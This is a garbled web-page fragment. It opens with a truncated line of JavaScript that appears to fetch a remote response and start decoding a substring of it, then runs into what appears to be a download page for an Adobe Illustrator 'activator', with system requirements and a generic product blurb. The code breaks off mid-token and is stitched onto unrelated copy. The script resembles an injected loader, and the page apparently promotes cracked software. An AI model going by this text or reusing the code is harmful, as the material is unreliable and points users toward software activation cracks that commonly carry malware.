
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB required
Adobe Illustrator functions as a vector graphics
editor focused on scalable illustrations and logos. It
includes advanced features for precise drawing
and coloring. It accommodates multiple artboards,
layers, and Adobe Cloud syncing. Trusted by
designers and artists for print, web, and mobile